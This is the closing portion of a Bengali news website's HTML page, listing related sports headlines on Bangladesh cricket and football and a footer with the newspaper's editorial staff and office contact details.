<li><a href="https://www.dailytorunkantho.com/কুরআন-সুন্নাহভিত্তিক-রাষ্ট্র-গঠনে-ইসলামিক-ফ্রন্টের-প্রচারণা/30725">কুরআন-সুন্নাহভিত্তিক রাষ্ট্র গঠনে ইসলামিক ফ্রন্টের প্রচারণা</a></li>
</ul>
				</div>
			</div>
		</div>
	</div>
	<a href="https://www.dailytorunkantho.com/archives"><button type="button" class="btn btnAllNews">সকল খবর জানতে এখানে ক্লিক করুন <i class="fa fa-arrow-circle-o-right" aria-hidden="true"></i></button></a>
	</section>

		<section>
		<div class="row DMarginTop20"><div class="col-sm-12 DMoreNews">
			<div class="DHeadTop border_bottom">এই বিভাগের আরো খবর</div>
			<ul>
			<li><a href="https://www.dailytorunkantho.com/পিঠের-ব্যথায়-অনিশ্চিত-সাইফউদ্দিন/6054">পিঠের ব্যথায় অনিশ্চিত সাইফউদ্দিন</a></li>
			<li><a href="https://www.dailytorunkantho.com/জেনে-নিন-বঙ্গবন্ধু-বিপিএলের-পূর্ণাঙ্গ-সময়সূচি/6913">জেনে নিন বঙ্গবন্ধু বিপিএলের পূর্ণাঙ্গ সময়সূচি</a></li>
			<li><a href="https://www.dailytorunkantho.com/এত-সংকটে-কখনও-পড়েননি-সাকিব/6235">এত সংকটে কখনও পড়েননি সাকিব</a></li>
			<li><a href="https://www.dailytorunkantho.com/বাংলাদেশ-বনাম-ইন্ডিয়া-ম্যাচ-টি-সরাসরি-সম্প্রচার/6472">বাংলাদেশ বনাম ইন্ডিয়া ম্যাচ টি সরাসরি সম্প্রচার</a></li>
			<li><a href="https://www.dailytorunkantho.com/স্ত্রীর-পাশে-থাকতে-ভারত-সফরে-নেই-তামিম/6160">স্ত্রীর পাশে থাকতে ভারত সফরে নেই তামিম</a></li>
			<li><a href="https://www.dailytorunkantho.com/ছেলেদের-ক্রিকেটেও-স্বর্ণ-রেকর্ড-গড়ল-বাংলাদেশ/7120">ছেলেদের ক্রিকেটেও স্বর্ণ, রেকর্ড গড়ল বাংলাদেশ</a></li>
			<li><a href="https://www.dailytorunkantho.com/বিপিএলে-৪-দলের-নতুন-নাম-ঘোষণা/6591">বিপিএলে ৪ দলের নতুন নাম ঘোষণা</a></li>
			<li><a href="https://www.dailytorunkantho.com/বুড়ো-বয়সেও-ব্যাটে-ঝড়-তুললেন-রফিক৩৯-বলে-৮১-রান/7293">বুড়ো বয়সেও ব্যাটে ঝড় তুললেন রফিক : ৩৯ বলে ৮১ রান</a></li>
			<li><a href="https://www.dailytorunkantho.com/রাতেই-মাঠে-নামছে-বার্সেলোনা-বায়ার্ন/7400">রাতেই মাঠে নামছে বার্সেলোনা-বায়ার্ন</a></li>
			<li><a href="https://www.dailytorunkantho.com/বিপিএল-প্লেয়ার্স-ড্রাফট-কে-কোন-দলে/6697">বিপিএল প্লেয়ার্স ড্রাফট: কে কোন দলে</a></li>
			<li><a href="https://www.dailytorunkantho.com/আজ-জরুরি-বোর্ড-সভা-বিসিবির/6084">আজ জরুরি বোর্ড সভা বিসিবির</a></li>
			<li><a href="https://www.dailytorunkantho.com/কন্যা-সন্তানের-বাবা-হলেন-তামিম/6721">কন্যা সন্তানের বাবা হলেন তামিম</a></li>
			<li><a href="https://www.dailytorunkantho.com/ভুলে-গিয়েছিলাম-মুশফিকের-উচ্চতা-কমরিভিউ-প্রসঙ্গে-রোহিত/6372">ভুলে গিয়েছিলাম মুশফিকের উচ্চতা কম : রিভিউ প্রসঙ্গে রোহিত</a></li>
			<li><a href="https://www.dailytorunkantho.com/টাইগারদের-ভারত-সফর-অনিশ্চিত/6061">টাইগারদের ভারত সফর অনিশ্চিত</a></li>
			<li><a href="https://www.dailytorunkantho.com/বাংলাদেশ-ভারত-প্রথম-টেস্ট-আজ-ভারত-বাংলাদেশ-স্কোয়ার্ড/6599">বাংলাদেশ-ভারত প্রথম টেস্ট আজ: ভারত-বাংলাদেশ স্কোয়ার্ড</a></li>
			</ul>
		</div></div>
		</section>
	</div>
</div>
</section>
</main>

<footer>
<div class="DFooterTop">
	<div class="row">
		<div class="col-sm-3">
			<p>প্রধান সম্পাদক - প্রকাশক</p>
			<p><b>রফিকুল ইসলাম শান্ত</b>
			<p>সম্পাদক</p>
			<p><b>মোসাঃ সালমা খাতুন </b></p>
		</div>
		<div class="col-sm-3">
			<p>উপদেষ্টা সম্পাদক</p>
			<p><b>মোহাম্মদ সাইদুজ্জামান</b>			
			<p>যুগ্ম সম্পাদক </p>
			<p><b>মোঃ আফজাল হোসেন </b></p>
            <p>বার্তা সম্পাদক </p>
			<p><b>সীমান্ত আরিফ </b></p>
            <p>নগর সম্পাদক </p>
			<p><b>সোহেল আহম্মেদ  </b></p>
		</div>
		<div class="col-sm-3">
			<p><b>মোবাইল : </b></br>০২ ৯৫১৩৬৯৭, +৮৮০১৭১১৪৩১০৮০, ০১৫১১৯৬৯৫১৩, ০১৭১৬১৮৫০৭২</p>
			<p> বার্তা বিভাগ-+৮৮০১৯১১৯৬৯৫১৩</a></p>
			<p>ই-মেইল : <a href="" class="En">torunkanthabd@gmail.com, torunkanthabd@gmail.com</br> adtorunkantho@gmail.com</a></p>
		</div>
		<div class="col-sm-3">
			<p><b>বার্তা ও বাণিজ্য কার্যালয় </b> </p>
			<p>৬০, পুরানা পল্টন, ঢাকা -১০০০.</p>
			<p>জিপিও বক্স নং-২৮২৮</p>
		</div>
	</div>
</div>

<div class="DFooterBottom">
	<div class="row">
	    <div class="col-sm-12">
		    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-nav">
						
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/1/politics/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/14/interview/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/6/sports/"></a></li>
						<li><a href="http://www.dailytorunkantho.com/about-us.php">About Us</a></li>
						<li><a href="http://www.dailytorunkantho.com/privacy-policy.php">Privacy Policy</a></li>
						<li><a href="http://www.dailytorunkantho.com/copyright-policy.php">Copyright Policy</a></li>
						<li><a href="http://www.dailytorunkantho.com/terms-of-service.php">Terms of Service</a></li>
						<li><a href="http://www.dailytorunkantho.com/contact-us.php">Contact us</a></li>
					</ul>
				</div>
			
		</div>
		<div class="col-sm-12">
		    
			<p><span class="En">&copy;</span> ২০২৬ | <a href="https://www.dailytorunkantho.com/">তরুণ কণ্ঠ|Torunkantho</a> কর্তৃক সর্বসত্ব <span class="En">&reg;</span> সংরক্ষিত </p>
		</div>
	</div>
</div>
</footer></div>

<div class="Back-up-top">
<a id="back-to-top" href="#" class="btn btn-danger back-to-top" role="button" title="Click to return on the top page" data-toggle="tooltip" data-placement="left"><span class="glyphicon glyphicon-chevron-up"></span></a>
</div>

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script><script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script><script type="text/javascript" src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]-->

<script type="text/javascript" src="https://www.dailytorunkantho.com/common/js/eMythMakers.js"></script>
<script type="text/javascript">
$(function(){
	$("#btnIncrease").click(function(){
		$(".DDetailsBody").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size+1+"px";
			$(this).css({'font-size': size});
		});
	});
});
$(function(){
	$("#btnOriginal").click(function(){
		$(".DDetailsBody").children().each(function(){
			$(this).css({'font-size': '18px'});
		});
	});
});
$(function(){
	$("#btnDecrease").click(function(){
		$(".DDetailsBody").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size - 1+"px";
			$(this).css({'font-size': size});
		});
	});
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5bdfe13c32a4ade7"></script>

</body>
</html>